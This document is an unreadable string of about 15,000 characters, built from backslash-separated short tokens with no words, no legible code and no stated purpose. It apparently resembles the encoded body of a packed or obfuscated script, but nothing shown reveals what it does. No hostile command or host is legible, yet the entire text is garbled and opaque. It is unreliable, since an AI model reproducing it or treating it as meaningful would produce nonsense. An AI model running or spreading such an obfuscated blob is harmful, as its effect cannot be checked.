\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\G\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\b\\c\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\T\\a\\h\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\q\\a\\h\\a\\Q\\a\\17\\a\\e\\a\\Q\\a\\15\\a\\l\\a\\d\\a\\Q\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\q\\a\\h\\a\\h\\a\\Q\\a\\16\\a\\k\\a\\C\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\b\\10\\a\\e\\a\\E\\a\\h\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\B\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\E\\a\\d\\a\\y\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\Q\\a\\b\\W\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\d\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\b\\V\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\f\\a\\g\\a\\Q\\a\\b\\1a\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\Q\\a\\b\\V\\a\\h\\a\\d\\a\\Q\\a\\b\\Z\\a\\d\\a\\B\\1h\\1g\\1h\\a\\v\\1h\\1g\\1h\\a\\K\\a\\18\\a\\w\\a\\z\\a\\A\\1h\\1g\\1h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\G\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\v\\a\\v\\a\\R\\a\\z\\a\\b\\h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\b\\h\\a\\t\\a\\N\\a\\v\\a\\q\\a\\r\\a\\A\\a\\N\\a\\b\\q\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\v\\a\\S\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\K\\a\\18\\a\\t\\a\\r\\a\\v\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\M\\a\\N\\a\\q\\a\\R\\a\\v\\a\\z\\a\\b\\13\\a\\v\\a\\b\\13\\a\\M\\a\\r\\a\\G\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\A\\a\\S\\a\\z\\a\\K\\a\\v\\a\\M\\a\\N\\a\\w\\a\\v\\a\\G\\a\\q\\a\\r\\a\\A\\a\\q\\a\\N\\a\\v\\a\\b\\X\\a\\t\\a\\G\\a\\12\\a\\11\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\v\\a\\S\\a\\Q\\a\\v\\a\\K\\a\\N\\a\\G\\a\\v\\a\\t\\a\\A\\a\\A\\a\\N\\a\\v\\a\\q\\a\\w\\a\\K\\a\\q\\a\\v\\a\\K\\a\\A\\a\\b\\q\\a\\w\\a\\q\\a\\v\\a\\N\\a\\G\\a\\18\\a\\v\\a\\A\\a\\z\\a\\A\\a\\w\\a\\q\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\v\\a\\w\\a\\z\\a\\r\\a\\12\\a\\v\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\D\\a\\11\\a\\v\\a\\K\\a\\M\\a\\b\\X\\a\\K\\a\\A\\a\\N\\a\\z\\a\\r\\a\\11\\a\\v\\a\\v\\a\\w\\a\\t\\a\\b\\X\\a\\q\\a\\w\\a\\v\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\w\\a\\q\\a\\r\\a\\11\\a\\A\\a\\S\\a\\v\\a\\b\\g\\a\\z\\a\\R\\a\\11\\a\\q\\a\\A\\a\\v\\a\\q\\a\\t\\a\\G\\a\\S\\a\\v\\a\\R\\a\\t\\a\\A\\a\\q\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\v\\a\\G\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\v\\a\\N\\a\\q\\a\\18\\a\\q\\a\\t\\a\\A\\a\\v\\a\\S\\a\\A\\a\\D\